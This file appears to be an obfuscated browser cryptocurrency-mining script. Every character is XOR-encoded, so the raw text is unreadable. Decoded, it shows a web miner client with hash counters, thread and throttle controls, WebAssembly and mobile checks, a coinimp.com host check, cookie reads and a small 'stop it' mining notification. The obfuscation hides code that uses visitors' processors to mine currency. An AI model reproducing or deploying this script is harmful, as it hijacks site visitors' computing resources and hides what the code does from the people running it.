\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d